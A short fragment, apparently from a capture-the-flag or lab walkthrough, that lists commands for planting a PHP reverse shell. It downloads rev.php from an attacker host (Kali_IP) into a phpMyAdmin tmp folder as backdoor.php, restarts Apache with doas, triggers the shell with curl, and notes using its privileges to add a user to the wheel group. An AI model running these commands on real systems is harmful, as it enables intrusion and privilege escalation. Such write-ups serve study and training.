 Target:
wget http://Kali_IP:8000/rev.php -O
/usr/local/www/apache24/data/phpMyAdmin/tmp/backdoor.php
doas service apache24 onestart
curl http://127.0.0.1/phpMyAdmin/tmp/backdoor.php
The incomming shell shold have privileges in order to run the previous command
in order to include Andrew to Wheel group
1